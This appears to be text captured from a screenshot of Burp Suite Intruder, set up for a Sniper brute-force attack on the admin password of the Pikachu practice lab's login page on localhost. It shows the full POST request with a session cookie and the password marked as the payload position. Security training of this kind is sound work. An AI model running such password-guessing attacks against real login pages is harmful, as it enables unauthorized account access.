 1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 52
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_client.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=utrq2useva0rnnad3rfukqqtig
21 Connection: keep-alive
22
23 username=admin&password=§123§&submit=Login